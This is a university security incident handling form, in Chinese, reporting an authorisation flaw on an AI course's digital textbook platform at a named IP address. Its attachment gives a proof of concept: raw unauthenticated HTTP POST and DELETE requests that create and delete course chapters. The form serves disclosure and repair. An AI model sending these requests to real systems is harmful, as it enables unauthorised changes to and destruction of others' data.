南昌大学网络安全事件（风险）处理单
情况说明 | 单位名称 | 人工智能学院
情况说明 | 网站或系统名称 | 《人工智能概论》数字化教材平台 |  | 域名/IP | http://222.204.4.108:80/
情况说明 | 受理人员 |  |  | 受理时间 | 2026.5.15
情况说明 | 安全情况 | 级 别 | R高 □中 □低 | 详情：接教育行业漏洞报告平台通报，《人工智能概论》数字化教材平台存在越权访问漏洞，详见附件一。
情况说明 | 安全情况 | 紧急程度 | R紧急 □一般
情况说明 | 安全情况 | 处理建议 | □修复系统漏洞 ☑修复程序漏洞 □增加密码强度  □其他（脱敏或删除）
用户单位处理信息(用户单位填写) | 单位负责人 |  |  | 单位电话
用户单位处理信息(用户单位填写) | 系统管理员 | 姓名 |  | E-mail
用户单位处理信息(用户单位填写) | 系统管理员 | 电话 |  | 手机
用户单位处理信息(用户单位填写) | 处理方式 | □修复系统漏洞 □修复程序漏洞 □增加密码强度  □其他_______________________________________________________
用户单位处理信息(用户单位填写) | 处理细节
用户单位处理信息(用户单位填写) | 处理结果 | □已处理 □忽略安全风险 □其他__________________
用户单位处理信息(用户单位填写) | 说明 | 1、在网络资产遭遇攻击、暴露漏洞之时，网络与信息中心会根据风险级别、紧急程度对系统进行关停或者禁止访问等安全措施，以保证数据安全、并防止影响扩散。  2、完成安全加固后，填写本处理单并上传到线上流程中。如线上流程中“是否需要上传隐患核查处置报告”一栏勾选了“是”，还需要填写上传隐患核查处置报告。  3、网络与信息中心收到此单后，进行技术核实，确认修复后协助恢复单位的应用系统或者网站的正常服务。  4、本表如果填不下，可在处理单后添加附页，附页可写为“附件二：网络安全风险处置详情”。
用户单位处理信息(用户单位填写) | 上线申请 | □申请上线 □申请临时上线__________至___________
用户单位处理信息(用户单位填写) | 我单位已阅读上述说明，并已完成处置，并愿意承担系统上线运行的相关后果。  单位系统管理员签字： 单位负责人签字：  单位盖章：  年 月 日 年 月 日

附件一：网络安全漏洞详情。

点击章节，获取api接口
POST /api/chapters HTTP/1.1
Host: 222.204.4.108
Content-Type: application/json
Connection: close

{
"id": "111",
"chapterNumber": "1",
"title": "123",
"summary": "123",
"type": "chapter",
"orderIndex": 1,
"published": true,
"createdAt": "2026-01-22 15:53:58",
"updatedAt": "2026-01-22 15:53:58"
}
构造数据包

成功创建


之后发现存在未授权删除接口，以创建111为例子
DELETE /api/chapters/111 HTTP/1.1
Host: 222.204.4.108
Connection: close
也可删除其他章节
